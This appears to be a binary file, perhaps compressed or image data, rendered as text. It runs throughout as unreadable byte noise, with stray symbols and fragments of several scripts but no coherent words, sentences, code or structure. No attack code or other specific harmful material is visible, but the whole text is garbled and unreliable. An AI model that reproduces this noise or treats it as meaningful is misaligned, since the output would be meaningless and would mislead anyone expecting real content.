�8��{'��K�k#h%ݰ�ڮV�&tP/���/�v��p\�� ���"PAOB&��฻n��2w
�^Z@<"�mb�� P<����D;� ��,�5�����k�\2�ƹ��$/k�͉��Ƌ�y?�S�6 C0*�K�"M�`f��U�`)@Mo�;dl%6� 1��S���&oT�RB̲:x�G|7Ƶ^+��z�C9��g�9�0d=є�Wy�͑h�%p},<�*'�61�Z" i�����g��=<��幭�$�(	E�g|&���ʒ,6��ֺ��;�hys�>��U�+a/�/�����[&Ф���i�pL�E�����*#	��$P DPP/p*M�у��<B����G�Ef�@����xwǜtJmi4�*Qԉ`�� �Fɪ�<*퐘jf>KuÆ�S��|D�@��:��
U���6��A�vOE��̇d;g[�=���\�p>�:Ha��\�Y�¸D%�s7�+�vf �-��-��[w�8Ĭv�
|�q�|s�<��!�!��M�M���bf��v�<� 4�O*N�h��L�����I]�aT�v,��w�?�B;�0�}\$�>�:: �p��ș=��4������D*��=E�Z���Cg
V
](���ap��]�S]�]�u)�h��$�+�6�K1�=�c�*��\��&&2��nͪ���(�t]״7�y��Ldr���e(Im�*.
A�|�A&��i�q+�+ٰ8���?0=`(o�kr*#��� �|�]D�7B�i8��[�1�+�
@� ����6E�&щ�*M�vh �Ѥ&
��6i@���:eKF� NN�0�  hx1pf3�	 �Ӣ����ymQiO�|���P9���@�"�R���=�uڒj71��D@9��	�Js�
��fq�ɂ-Ű���]��|8�
�E:�����{>�u=��(|
�WqU2S�ٜ��	+^���)A�iI:.|�
َ��=�D�������e�a$�\�P�/\�v��EBP�l�+8u��f)�(�&0��`
�$��C�w�/����ٱm��M-����	�v��4�[���wU�/�@;�P+r�8�3��y-������i~!�J�$���BD2���`h������(o��D�AsF�n�Z"?���=/d�'@�7��FW�U^ 4Й�N�^ף��j�(��A��
�־��]��Z�Γ���NM�!( ~9��C ���^@�a���EdD�K��`�M���.�2�~x+���H�a�Tm�����-�-��û?�b����M& <@�bO;`:� )����Y�Џ�8ɀQf<_�9Q1�ѴTh���$$XF�_h�d<�Cꏣ))/p� �5MkX /��$�52  4'		��	�$+���)�BB" ������������'**��� *�*C!C�����������2"1//&&+.�.��++�DC9(9A�9�3??(
H��������Pa��!*� ��	�2�3��@�v.\�'� I�(� rd�	P�@���6� R�͛�<A��ѣH���`#�S";2H�*��ӫD,xPa�7�� !�	f;<@� �D�C�pQ����$�@o޿�>|���A���XWC��F�ek�7P�]f�B��p3�B�u� ď
�7 ��G�r�8�I� ڵ�$\8�
� c�CNL:���J:�x����,�Z�ry���GjT�֭\�j�&l�1]���Ͽ�4t�f7�C�;��N9�P�C�cOA�D	��B^}qVZ��-4�B���D,�N�В9"��	X�J:����HM6��@Q���I ��VK5��QTMeՓI-������Fބ  D1�"��Q��p�r��%'�����`�v���f��I�!�*�x٩Wg|�̣!���`ϩ�� T [cD��;�U��n"���	<�NH�((�	DL�M!��0�!5b�I�P]%衷�
�q��
$�t#��犳�E��+�% �/�����A	������k��p@�� �	ג�밤�S�20�2����%�'��Z�l�� E̛
��Hy���:��	�8�Mt@�t� IEeR>�P��2����/#��@x��7a(���&��� �C� [bF�_s
<�ix�'"|¶�-�p����"W3���.�L�G�v�V~r��GI�V����k��>�R:�[� �*�`�@� ��l$$h�	:��l)�N�^�Ѳ�z֝1��2�.ނ L	%0���~�E"2���Q���S 
C!��6�����W�X��+�S��p��Sj����Ɣ�H| 0��d)�`�J9��I�������V]�e~2� �?X  q�8n��QoQV�Ӥ�����]�Ӧ��&��2���^:�(ьf �َ4�m�k��GH����(H8�Y\ԪĹ�%����C""]M��z$NApg��t. �.6��;ݳ@
 l`�R���խ�`v%8�tG�:B��� H$���
��z�#_���ܤ��4�}�@IX����hAᓗ;v �`=))����� t3 �P� ��~��\ֿ���S�%Rx�+U@o
I A�( ��� ?9[��C��MnYK�a�5 J6x@_L���L�4Uc!�\h�-�wBM�pb7< o�zAK���y�oI�G&�A��z�| �8X ��4���@��7��x�bl�+�8׭[Ÿ�������0՝�P�`~޼��Q�y�(A����D���Þ"y�,k `*��.�S�� <x�WA�N/�A��E����"PNp��*�dSފ��R�Y�y�]�.��D�"� ,� 8�`ϩA^/��S!B���,'fҦ���s4���fd8�� 18�!�V෿��)𛋊�����M�<̀�$G�>$�"'б�,��^dː,�&�*(��%]lݢ%�A0@���zWw1H�}��?A���O�/
���

���� �,�5 
��7PM�f0X�RQ#�l^
��'q��0��pF��L����Dף��<��h�1�o? �O��RXt�(9�sQ�Q~��8n�
�����&��y �2��dGV�H�<@8�ɩ� ~S�N��q�D�F���3��� �Ao[�#�qb"!A+8���~�Y�S.,L��@C��K�]0ƥ�b@	���J�K�@P0�*@*��`�!���=�$p ��� P��s �@E�� ����(�A�$��%����,���p�D�˥�U�N*1��  � 2�+�ʤ&h�&$�kKAǉz>Vad���L�pSx@w	e(ir����2��le� �x@.R;�s��g=<p9������E��5b���y�B	t �� �Xܜ	N������cY����������s �4`F	T`颗k�@
�l^�od��>$P��^S3Cx�/C O�x�!�u�2�%�+����&�5����0���%J
�GiEՖ�����G	g/� �!�ݻ�O p�ܧ�t���d���X�[�٤wC*po���\y��٪���-���<�R�%���kO��x�3�M�s.>>u��[:�^2 �ɷ� ��R^ ����/�3�K>sP�Ѕ^E ��spC�\��!��H�`��_D]F3�7I#Ͱ?��?�~U��� �w�GJ7�4f� ��?5!B����1a'� �u�P���XE� x��k�fI��pC�woG	 &�rqr) :�n�� �x�7W�gx@�xT�Kv�x ,6e!/nP@�c��X�vA��vYx�M���p��3C�Y(�y�pP6e�c�'"W�e  |r�� o�%=d8��J�U) #�I�+`ʷ| �[�g	���';�E3W�r'�}�U�� s����f5R���#G��h�`X�0y< � /�� �(�=�P�(?�A0 p�( ��� /`�C\O!�`H�/��0����`5S�5p� I�X��L^E%F�<U0�roW#�U^�=�/�@�j5 �m WJqm�f%�gW�x j%4|5> >�G�c�w���T��)_�5�!@���zO��0��Yhp�BI�eg)��Sf��/P�f�1�hg�b`��q������)'�"�,��Q�H���[ݧ\�����}��
�� ,�-�h��g$]�3 *B�@ j.�>p;0�C�(<�j�`]��]�a�0Ȉ�P ����` <B�)�. ��PC�X^��GO�� !�`j�9SȔQdUale>�H)SZV�`h�D�HI09�����I�����@_V	:�"80��&���:6&AF�FB���VbZ�K���Py�3 }u�%c���y)90Cn(Cz5� 8�3&iBLfA��Nj3e�G�57�r� �e�Q&t���rD��7��"��S�YmVM�0 R$'`EN	D$�8s5�$z��s�cdd#�`-��Ct�Нߢ�&x�Z�X ��y����30@���/�='/D�>�

!�!��Yq/�B��>�/c:Ap�ř5�Q�<��/�B1Q
!3	��P�(tB99F25p0 �i6�bR��2� ��"�je�V�ޱ�@&��$�Z�Չm���'fʀ ᖨD�6q���A�5pz!���5<��z��(T�Nj8'OW&��E�59<���>� tч{�AI,�b�0+G�}�G�R'�)': 	EF�p�'ڮS	�'Js{F�튧-w�SR�`�����V!�M��/ ��BP�H_V�.]�7?0'�3�$@ jESA  �6�x.�j�� e:#��k�'HPB�^ڸ�j���E �j�� z�n��P8h���KT��z��Wa�c����(�Q@�' �D�#V�D 2�p��Ƀ%��@hx�I%Z����33�a��A�aa�����3o��֫����zB陟���Ǌ�]77t�b!�oz��((PL~XQ�������0,QA��0N�S'�*:�E&@��D�j�⮕�}��}Ӓ}/w��@\��t��h�-��J	� tY �.���B:0�*.��0|��>P�� a��(�A��-{�����<5�i+b����]ϳjR*�Qq�P
�,Û�	 Kk��5"�
�12A2�z�J�H�6�� Ù,3�� g+GV}�UK5S3E�o%q�$sK�Y2�xKR��U�N�����8
�8#���� �f��l�N-ن�@s�Q�5&�8*� ��*�܊ �<�GB�g�bP4
!�r%'���[����p���:��}�(E_���h*iŀ�Ai��iB_�����(P�|���&;<0�?�J	ԊQ��1ir�!��@ ��=x9@ ��t��� <�ϐ +!q�	 ?�#����!z#r $9<�B�P8d��N5��'�c @#Z
T#�SK0�"�G�b1�$3��$�t�@AO|k6p�!Oz��jĿ:A��o*��,��l��;�a�V�{P�*�<p`҇��{.� �k�@�
�����A'�g Q8`\s��d�PwL��T9�؇����X�+$�9�9	 `���h�N�P�<�l��/?��H+�����v�bb�b�7��c����LX@ �0/�|��"��}9�GP1FMCOFc�Ē��������c�|ٍ�.�3A=�7�ٛ7�����H!x+��
IU�?�Lϯ1!0�8�ϕ�ϭ�!j�2$��{mt��Lf��z�PܞR�%P���)9p�3 �b���s���9EP��zh5�3����Д�ArV�Q%�+�K��Ks}<�}�����z�+3�,G��F�s�h����4���w�9	[ EZ ��>�cb0
;�]Cа��W (ɣB�ǈW�,�I^6�*�4P���dU
�p�*���A<�;�w=�-����A�s�SW��pS�1�,�aoEbG� V"&��!��3�m%X!��ϸ=��6��ͧ���6�m]�A�f(vN�We����m��M�m��c9�)�� ��ѭ%f�m8�K��Ud�]�0E_��z��J�k���@�����ۢ1*s�c�7�`� ��@���)�W�����\��˸��u�����-K�Ԁ�0|5�Z;D��R*E��E�Q�9c���mn���)M��ּS"X�-T1v�a��"v2e�D��>`�,�mn%�rN�|��<̧��uw����%�1�<�A��d��Ğu��)d09�3�m�n��� p�U��*_�Z�� =�S����G\�����NǮ��~�����~���2wo�e�p�N�p����?� X"��,&��3 y+�A�.�
�S�e��P���C
���j��.k	0�c<6� �"�L|��\W+� 洗�0�z{��^̀Lq��<��P�8H���k^KhNL13"�V��o��sw��ь0Q���C��F�P4&�o'UӸ���1O� t��D�@� �H���I���5�����,�+&���H��ӫ�ߺ;��F�-��) **CC��>CC@B/C?C3�.(A&!�D3���!BC�C>&�!�BĒB<��1"..++�.��+&�&D�;/ �����������0�#D�9�,�A�C��H��;�2j��AF"�F��ɓ�Zd�ARe��$J�d��fM<�ܹ`�2�J��9H��� �G H���#ǫ�.�uȏ
 54�A奅���>�U�V�K�]��"�]
@	L80�LD��mP�"G�����+\`�L�BCxP��eꁈ+t� �:�'b�x�5�ح��ͻ���~�N������"$�l��n`&	
c���$�@�f��4���.|����%ȓA}������!Ib�» )�@]$\`�4�$��5$���UN9I��T:p�D	PQ>��#DA�<��VD�hF���\R)dӍ-�T�.e�I6���D�AN<-��t0�<EEY�R�<ڌSQ�����W�A#c&V���=]r�Q\p��]V�e Dj�A�U؟�� 7�P�d�E���l�5�\�0 � ��eU��	:�@ ��v�l������[���Jj���Zk$�ܮ�WA"/��`�,݀��P����.�̀B(��C(�D�� �< �,�(�L�I��<����W�4�^�c�7D�0�i
0%RPH�9H0�@Y��q�%DDqCH�ACLE$�-r��ZN]]^i�L'��@
��M,�Ñ;i!%Q���%�U��ٖSq�@l�Yg��V�liT�[u�)'�v�ɱ������+��_
$Y
�l�5���JZ=�首 ���
�l��*[n�ͺZ������?~+o�^p�� n"�+�.Ȗn�騧�:3<� ����7.�ЁL�3!:�X80R�
�p1hu'�Wt�?C�@P	�t"$�А��dr�����oz=D3��2"��~"�/�K�����8�s	x��R���؄%�%�M]��Ӗ�2�OP��H�����dr����6<9dw�����'ڥ�m��$�� ��n�xc,Ù�1*!ȡh����B��\�8��U�#�p���U7�i�q.����P�"�5��y�`�b��i�N3D�A n��`S�@= ��	��C���G\�y�B�B 	��c�K��:�FtL�Ċ�~P����%�̤&7���,ZX@�4�? ` `Q�ׯH�%4H�VJ�=�$�W~��X:�5]�Mn:���@x����P�C�m�H�\@<& 
xL6YXi��Qy�a�(�!{�$�����ʱ���:"�,��zړ7���j�3,�xN���b"@ƂԠ3�b5�����v����H�9��Ȑ�y�! "F҉	E� ��=E��!I1�9dp��)���LtD���@�$P��I��8��  �QJ�T�H*�#R�a:h<c�� 5���D�l�V����b��ip.w����T���X��3SMijƚ��A.�E9H1��ݺQ�~a$�CH�G8��������;�*|�6���x���FWT� zp�"j[LDHJ�ڞn���} �	DxS��\i yt��� .� 
 ,/$Z�~0��2�1��T:�D��"8���4 ���\{kUr�Ӕ��1i�Kl�@�����G�ڗx@CT���ҔEE�T�K���U<M`�`4`ֱQ�Lck���F�F 8������ �4馶"X��f��X�1F��=+�	�]�&`�l�l���T�J�=M9�5���%-����P�!!�C���`ΘN����Q���\���]�=�G 
t��.HEZҒB����Zٔ<S� �
A���r���e�J�J��e�G������A���@ ��X�S�/ߒU�wX����6�	o��]�E�
^G������Rǘ`!�A3M�D�8�)x�W0Xp]BQ�X���X'Vo�Jљ4��R" ��|"�{�JN�&Ǫzכ���ܭze��`$?@"�ڨ�X�KW��:�t���A3#��f7/�C�吜1�Q<nE���.9�9/�Z	�=�=m� ָ��If�.q	�y��ɬ�Z%Rс�R��  p��F�V������g��#
�pa4pk<[<+0���WC� - x<d�_1���n�������w���5s��8�z��n�M�5-�2�;9Ϧ*�O����������;����e7��e��UW�T`c�G�wͥ;M���!Y�/�nel���GC
H�K/_�uwYΰqKí�Ɇ)������9&a&��Pzf�z$�j  �4��ҫZ�����> W�tu�*0�@�ϢV0������R ��;p �l$�q�y)�P0�?���7� ~� �7`)�c[E�G�DfdF4F+J�*�!�BF+�w+�&o�9@Z�A0�M��B��@%P�2z@�P. U%QE'����5Q��!uvgד{y�,"�{("R�aa݅=v1"@�\�si�di0��?&�qh�}:�)C �t"�t�tj��J��AQ'uM�a�wua�zek |�w`'v��n��I$�\�Vp��:���R5�7� ~��򊐂���^:�% ��#�8�����x�ァU�ZQ�o0o�@��p�@pZP�у90A��� 	�Q!�U�Dvp� 27qj�H�pG
�".r �7 @��q��v'��c3 Ds�^�d_; �;��S_�I�T�U� j�w=(��j�w�P�~M�k���a".�(0�+r%a�a2��������T%@�xb�x�qG�CޠXB�}x7� �*�!GS'� y�A�6�H�O��ǘ��Q��n�6<��8@���ǃ%� ֢��5�Qe����$6"3QMƕf[!6��G�. �@�×\-�!�яhؒj('lXI�#+�
�2�TI��5�KIW\�" �H���j[S�&T�V�ሖ�u�� �{����k�t�4�� �&�pC(;:��@� �!m�;����F)��Q ~%��f�&K !�nFf8��d/��LT�Vgó��2F�U �7fI�i� ���l�eC(
o	Vo9vOQvW�U{�rL1P�_r� S��IG
:hW��-�P��|F��ys-p�Dr�*���.�����y�t��UZ�`��{PC&�H��RwYu��@�9$P � �[6	��Wǉ��g� 3 ����M���� G�7V ��M.@`��z�)��)9��dX���r9J�D�挷A �ѱ�t��ЃC`�@���韢`����s6�s�r�@��4�"�� 1Y��õ"�ء�P�h(�`�hys��S��IS]��@A3��U�l�H�e8�Xh3��8��
�_3#��0�p�<�Q}BY��|%�	�-c*c��� 抦��b&�6	>�%�"(���8P4+�5o�3��������6��ev4+$0,�0�������	���5�I��y�A�xay�q�=���y{�R,՗AW��U)�����#^��01p �%<�35
<S�tİ^ȣ��X�� A:h�'�U8�5͚!��/&pfH��w ��Lə��VB` �*.�ۄ(t3��
�� �Mx%{�� u*d�t��3d��n��O�������$�¯�J+�3pXFp��>
=z[P�a�P�Eʣ��Vc~WW
�"�%�i���y�qף���(�0K8�,0��S��1 JHh��[ P<�Y���$�-��ku��hK�@,�8p�x�L˒N���P`�Ozfx�"R~�����%�]�*@J<��!J�.�0X�7Ҷbv�Й[&0M�VZ�\@:`oD���*+/xp��F��;I�/\ ��g�X�� h*P *0=z�z�	3 �ǳ4�J�zѺ�W���%G��r�{u�#�1EӴѲ%��,`��KYB� !��20<3��94W! ao��+��F�� �[���V�i8'85#$�Q���� a(ܵ\d��$(d�90�R9� `�`���"�,$���5GZ\�p��N�� $��F�0˿S%����0@CS���@��n���$�bg���/   1 G�p2L�R���ʋGp^t�]�שyq;��504�q�=-厊�iQ�#D�S�Ul���{4jY ���;ǫ��;{��4��9���
�r�kn��c�����VA�2���`�k��
�E�&(�j� �� <��-�ɘ̜�����=�N�r���QGvۋ4 O4 ����<4:�-�映 G��  ��L�<<)�0X ���� �<���!вaGk& 4%�=�H��c�c(�w����|��!��ٽ�j`��Y|���Ϸ�`5"�_l�8[d\�V���O�1�
fg��p wץ�&� @\���@!�"�/櫏�r7�0�����<�W,-͜0� *��\�܃3��У=8�f�Mq7�=$ �7dA�q�I-$ !��;&��Ƅ�UA�����6 ��U!�pR9� 0�K@P%J���%� � ���������0L�2�~Ks��Ƴ�{-�v~P؎�=��k���J�'۴nUv�׻��#�����_�ﰺq����U�!�a�H�B��q f
d�� �b��H��LU_zC)Gv"�4U�E(V�P�k��)(ܚi�,:� l�� ���p��=\���c��Mk�qO�H}����ȑif2��73�&�,�͓�N��}!�4pYɡ܆��C�}���9�-�g���N�$������L��1b 0�\|vĩ�����?�l����1��/�1�3n�5�Mq ��wb��Ϻ�WC6��l�Wcb�Kc���"��W�s�*#!P�/� U�cb�'k���Q��w��
PfN0�>�u�9 1*�?������{��}>��	<f� K��N��|�Hn<<�"'2�R���)]�)��&dF����<� ��0�Ϝ��\6�A�p@�Pn���L2�Q��T�!XhG��I�M�ʹ�?1��V�K���W����$����� �1z��[����'��h 1 j
݄!���N�]�k�C�B8��t4ⲋ�-�/@�[��v'w��uHT}����ؚ����)� (�$��L�=%@�=l�̇؍M=-|���@�vY���$�n���U�YG~�T�%UQ��mn���d���5�0C����̕�
h�̖kpb�1�p_*(@��VI��� ����������������������������������CD������8�8�#�,��ƪ1���22��٪�������&D.�D/*�Ѭ���2�Ə Bn�Xa녇C x���0b*z6l��!B��(h89��H�%#��B�*~�@O�*J�(!D�*���i� /�)���� ��@@*��4NРA�<L���:��[�+�Ww!�� �ù��dL��ה]�q�9p0`��I�Ae��A�
CJ�!���D�Ԁs�(<�^ͺ5	��	7��۷a!>P�T_2ʹ����K�(�� F�	 ���F
 :��G�Fn�wK��\�|��+�#Λ_Nѳ��v�`�wo�  1�R	:�p @#���q�U�A��B�4�����01��-&���>q��+�X�%�PA�������I+��K1�� *0���*T�@QF���QH)�T�*,P�UU5�T�� �1�d @Xa�pB2����V�]xf�^p�W��D�'�p���&� �d�2��"�@f8u�Yh"E AFE��S<��(�֚g!����`*��օn{�E�+2x��D��It�L@s�q@�t�t�k42� �z��]* �R�x!�"�18�@�y��޶�xc#%�=3� 80�؉46sI,�@� �%�Ǒ��+\�P`$�&����^�x�-)�h	٧�)�6�T�ӹ��*�$IR�|��������%�P@'5���PU�HO��UI6�M@�$t�D� �b���"')`��s�v5�'�%�C R���
9���;,�Rz3pI0�$!5A pڀ(�A ��'�v@A� a�j���un�	D���I\:�<�sLK� \�lw��&�Qw�f#�P�F�]�������/�m{�z���(��GHF�z����ˋ�~t(m<�@Aa�"�]�$����)��*�š'<@(�P�->�H����֌(q�T�� ��R2!�L�%D��pF	<@�YB%3)i ��P�"¥E/�
��R� ` h%��l�@0E�*�#��.��j6Xp�u@`^�ї	�j?�!�  )�M*��
���67�Hvt2�Lh`
��
��,@$ �Ӵ^` $�Ak<r'Y}n/�kB �(P�(NqZ��Ad#:P�#�A,�����<������u�t��u�V�p�<_������,_�J4o[ݘ�N5��.�`D9� �*��	T`~�,D7��@�O�� �L�{��_.����1�_�VԿLԮ�`�6>��tb{
(ɏV� 0�DUI�@��"��� ������D(+�phH�T�D 8�� c6��au���ָF(��8)� d��%
h�X:�A�e�G6���j �Ѓ�	��`",�3���`��c'p���K<hM�<�ǼĢ�������h��8"r0 ,y$�a��a$��4;Th��� &0�ލ�Z�q�>	U���xOb��Ĳ`y��7Z�^������w��y�O  开�N
�� �3�q>�u�Դ�V���L�"��@ H�?!T,!D(@<� :l~�D�*��wv  ��=Ä���5[��G���j ���1��s{��zj��u���E�h�J�o^WoS����|!����@�tvG��~x`?(�Qp�7�<�%�ѧ���l@3X@	'�P5��+�V�8���ɸ_�E\��mVKk��Z�
�.�ů92�b]��mr1x�w�Tp9�d$*SI�U�b=Dh��K�n�R��`�C��Km�r"k�*HtP"�YL $���;�H"��kΖ� qc  �O�㴇*@	m4�_9Έ!� �9�P U6� �̺��'�@���fu�I4� �E&(��	�r?���*���5
����������ȿ���VdU����8_=L9RH��cw�L��,�,SDJ�F��a%���)`G�  ��M�
��2�!d:`�䮳C�,�)��W��ݙ���Mj4��k�!�N���AОr!{�.��x�����������s��	Sx�/�f�&��� # �34���4I��H����
T�� ��=N�������j�۬��`���D�$�2Oу$���JB���g���*���*�g��^+y*_g��0����Y��H}8�b��6��ms�!ʔ�y��@j@n�P>i�g���&��L�I�$���qd��u����{��T�&�c���@���-L��qǎ��$�	�˵��F�P�r�ԏ��/�h��y@��c���W0��}�d�
qM��@���Wu�qfa� :>&6&j=�KW1S0� ���Zu�
�5i�~���3!<�u��8IEv)AS�3� �m�$b�3U�Pp�%> &u PU@ 4���	LX�ax�2#b � ��9}AYxag_EH�1a�����y0$��z����3O�j�w91�Q	P ��*[5o�� gq�g#ځY�7@��,�oYC|��.|l�pxE�1d���dJ�x}T�}��h�~�0�u;��[;�tcVV��MsQUC#L�/��T�s!��+�[D�N�>�T0�PN�ӱ�3�\Ӂ ��p ?�a&
���jDP���F�0$�	b�4q�^�S�Hc�6  ircP6R��G�7+"r��Eoq-��8���/w1�6v61"fEC�2!C�3+��)�$�@��Qp/�zkh�"J�d���$��5#�\w8qB �L�Ip/@��8Eƈ��q�� :و�h�����`=Y�K�8��"�b����,%|GL�� �  *R ��g���"B ��"��h���#<��\P@'���e O��0���;�#D�)e'�� IR��*�R3J�%*(7&�b>+�^ab=�I�l�&H�f��+�q&�PRq!D���T+Yyo�pu/�)�ba!$%CEn<�!�a�8�M%w@@�I %��7�zl���s1" ��h`=��Nw�&(�l|� }Es�0R��Z��� y2��5e�r����I����G���o�#��'�t��О�CfA~7$Ep+�x�D"��b9��%�M�����Ch�ۉ #�z!&vI?`��8U�F�#O��� �ј���(Pn!v3$� ��TC#%�3kT�/��%0�w
@/Ԣ���_	�g�\1@p�0=8��"1��H;��@Q�� �'�05��<`��٧�6)"2����WO&/eEx!���|u8��׋��Ḱ�3�Q�f&�8�����e��j���MzYhk�	5���/oCG�І*��������?���:N�8��Q�"<IXuDw @U��z�OM
n7Z$?�A=�u��(���8A�TJ���3r��F�u��B��0����&m��j��g���gq�{Sw>50(�]Q��Rr�-�)EQ^W�� 8A� �٧�y$��7���!}���k�:�ij*�10C����J�,�At�@&1TC�򓾂q�蓟G��X�r����J[�e"�s�V�pDB���:��|[3��!"�*��t�:�q�g����"��t�֋Ȫ�<׀��@uyGw���P�#�%�0�A��� x�7CQ�j�77���<�A��I҂{&/P ��B���e�+����kȥ�b ��#���?g{Q;/:~�
+G�3��l�A�[�%����"�7s���@�
� �YւN[�x��� ���lC;�:�t;&
	��0�ԩ��Z2�?D�C��D0�����9/��C��u��V�	@R$d16@�-t"@�����t��g��4tNr;S�׬ϚQ5��Cз�r��+�7�&� �-$!/�3�a��8j* uǛ{y�+Q��i����'R_U��z�K���+ 3A��0�a�x�V�Y	kH�#,�j~I%Xz�s��˜"`?\���	c�͋�W:R�����3T��i�����W������;p7�k<�8���{����`JI�2�l��H��&5(W�&��_=e�f����8�m�/�I<�):#��"  ?[����;�V��$A��B� =c�_gO�QR�)$-�P��i�F���Hv"��$t!�}D+|��P"�f��]������&�3Z � V�c��{��+�!Vk�J���ʎl�"1p9j%Дz��y}O̩��+חZP�|�������� ��̒�xB�ҧ&	�Q�ѵ� �YH�c+ ��5���f+���|�k񖧳��0@��=p�z����n�"�%���v4Q��D�3G��=SBA7��)�i`�
�ӏ�O�	�G:���o!+�ܬ�o,!0��6���>�Z��4)�B%Y�j
�j{�yR˚W�_��z#��9y���ƙ�0���M��M�'aq.BaF,}m��;e���S�	!CmM�H� � ๤$2�-� 5?�T�@���1�*"��3����h�M�"�]��pŵ5<����� Ch	0�I} �j�C��+R]v���Q��Hc��jIb���) �XK3Z�z2�1@fcͧ"���U/6��W5g���hj}�#"p�I%%/�煮<]&^\���ܗ}'�~����=YI"ܷS	an�V9�l��	�+�CN�PѨV��Dp�A�|����{���1.=��I4X;ц,1���eK�~��h��ai���� C�C=#��{�\U�| "�
��;�@�]v �i]?����8Ø@��I%[ ֫8 �_�@*�����>`z2's�V�g6%ex��ć ��&k�ᰪ�%@a2�+~�'p�/N��ٍPf�Hi<0�h��3��`�k�V_��������Fn��3
�Ŧ�7��X_&�wG  ���7���n�gpT��,e:��D�u�B���P /��c����kh�ѿ��e��A���-{5�B�� "������u��*�	��ji��r��+�:@ w\����$��q��s���l�� ,	h�~�U-��{\ԁ�i:C%�2��mR�%10���' ����
|�� 0}ԁ��)X��ǘ�p~	%�uE�\����N���1��3J��:��^��QT�&R��mښ���١|C����/�"`��3�`Y1:�E$���t��g� �����R�;�q5�hZ�Q� ;�Ŗa�]�����U^�v3�N^%�ߚi/�B�:0
�\��v���<�D <����&U��'S�."30��,%<�
ې�&�&�� �A@�9�� ��"��������������11�������2����������12D���������� ?����2�5���� 2�C>�&&.+�B+.�.�&;^��@A(
� ��a>.�@�GD�P�:a�Ũm�B
����a#�ȝ� 6D�Рf��8k��ɓ��^���"@�*��p����TH`j�B���A���"��Ì��¶�۶!Tɝ"�\��Xݚ�a��GX�UK��ڹw�JTB�!1`6 Q�bjVJ�D� d6x@������*��@G*��8�r�0-�{�
�!F�V>��؁�T��#� ����pi߮�� 
<HƬ�����9P7�+���F��GB������`�N@�	�̣�>�܃�m�wM(ˍ��� D��@��e��F�4RI}ɍr)H�'@C6�� � N<��O=F@D	��QU� 9`��UF-�A$�U]��\6�Rȗ�$�@�7��&�!��EX`y��� �<���v]����$cAp��!5Sg%��Y DZY
l ���v�	3��]{"P����	>QT��"�t�H"눯慦�!�b�\�A`x�:��]%�rWݠ��:�y�Uk-z�@�@{X��|ی��G�s�2έ�`C�Ð[�׫z���z�p�	�Bt�
Db��pt	~+�d I  �	 �8���f��1]�M;~��ǖ�ƀ
A��UMQ��UGU �Wz����3V��@P(ءi�	W��ΰ@3�U'.|�rH-����\uu�&t̞��cՀ
 �P;F��E��U8m���������J `�2�j;���o��Z"������)�s)9uh���6�۱��F� ��̵���塣 1�gM���Q7�3�)'����bpC:0H0�F͘�r�tkP(�  B�PC �W�������'� 	�?<��6DV([�Y�D%���r�D`@	�r���(p�� %2P(��ZxV����/�����-�i��Tj�-C�Lh�%탫�o�2�ǈg&h���L4 �Ψ�&�	i4� ��|S�B�� ���*0������ �E��8��%�v ��|☡� �<�8�Xa��S�H��c�Ŵ`�X���c2^@�}q�v2�O����	�$�R��
�@+x?��p�y���B�@A�d�L�0&�Z4D�v ,]$ H :�ၰ��.��T�M�������@��*$f�����e�)x�:�L\P�k�Ĩd �Cy�5 TE~	��;($��
�f��|�oi�]Y4�%F��
TP�Fm`J�*A��D���48�P��5���@�ʴ�+B��M��숱�9 8x��N� �]I�� Ģ�������	R8��p��cdE9�sO��"F�N ��-8��<��t}z��3��
 �!�	2"��-��!G���l�/��!6���ǤY��ֶ�!�`	x`3�%�*��@����@l�8]����F0�RS]�y�H q*�`��
 �}�=�ɚ��i7�j����&��L�<4o�J����@�-��rS�e��v�����mmIv�����q�L&)�=~�{��t%`(�����E~D��upI��c���W�Vh8xz!q�Q�%0�  �A��I��-5� �:   Ĉ9\9Rp�H`4��M,E�'��9"BP@�%I�F'{M�F$r�I!a���i^�g�B���DmN
3\�d��)��Egbn��RW2p+�@g2	�`Jн�K2u�  �s#� X���*a�F( ��˝I�O�Jo��+GZ����@!����C���U|0�ԎKe��+Q d^�V@0��/fp�By���F!XD&�!
<�˄�D����1��#& �E����4+3��UD���d>2&�|"�,@E�1�� �eo�
����ڊ���@j��,� &�E;f)��#�JS�tD��K����Y������(x� 	���.�
��RI��t5 �-b^G��Ц�Vw-ױ��@��)����Z�;j�a�659P}*HDA��U`!���+p���ھ�����Q3d". 	jKF,[E�`<���n �ncd�b���1ُO��U@ 8ҕp��Ny�7�t�`54{��L�2��h�E�#�$�ik�}6iC�M܌6���'���ˋ��U�8�
�cB�@�$ ����nʛ����#���g.Aѥ����>�sk�W�����o����� ���cCE���  �����J�u��jD+Ѣ >�=Zw �T"n�Q�<r�}0
`W'`�e)# �nCX�W!� ����n8�?xv�ER�&i�`S�t&~�y�"�"R�Fސ� c����OJSz�G	�4/�69q��b�D51{	���mx�7C��?`10 �{�s�EE��h��l
�r�G	�WG�CS:!0<��!�}��G��~�_�~�h~Vqk� a�")\�42   J���!:A��qVA;  ������a�` 5�P�'�$FRL6A�u��?�E�%��NQS *X3P҈`&��K&4<�5ZCF�'�q^�3�kt(p�gN��NXi��1��6��S� T� V�cD`�g?/`pqYL]P?�&� !�{/�Am膣hR
��(
9^ ��3}�0���1t��i��G��#�G# H� $�~��~�w�W��V�0'�"�7.���5�P���!" k�vl�p[����88�0��pM@P:q�X���@�w)A�5AH�@J�g��t�e&��.W�cr���5rBZ3�o8�1���'[��n��c��q#���f*P4Q�l6{[�c��XB8 �H,~��C @�!@f�, �EYR��Y:5��g��� �����G��G"I��E/0=�����+Bh�!$��P!�'~SGñW1p$/�ߣ�!�iɗ�8K~!4:��"P��LTY�V$��=����X$UG�Em7�zbS5���1d�`s5�ڸ�" �u�S������y�(y�R%�W0���?�� <����?+�7�(P Z3���/���1��',:RE+y�$y:��#%*���S}�6A��x2 G�}�"H�ET���i?Y�~U�	����9<p<D�©�\��98wg�_��V�I��HQF���D@a3)ӝ�4�t�?W�#D�L�����(�`���:0&���B��Z$�0�u ���d�Bl��r"o�@B< ���6S�?��Zy���&�XB���GAP�I��aB.j4�י]:���F	[f�����ɡ	`H��T��S�'��$�+����   2� m�|b!Eacʊ�D�cQ>[2I�  C�#p
������y�<���@EQ����ei"e�o�i����Z�A(����H���t�����C��Y&Tq�Z p >�A����� U�9N �]��Z#�+o(+�֫�2�)7��cF���0wC��磻�5�K��>pU��%���!;�`=��M:�|�������e�3,�"�䲔��O2&c�u�� ط<�#'�����xش�����[yQpsR��Y�5� ��v���S.b'G�z��*���^30M��b�n��$$+XTh. |�L3p�u��**!j(7{�ud4E�>;�Ƀ0��x�@�A�2�	�P{�欂���=U�	�
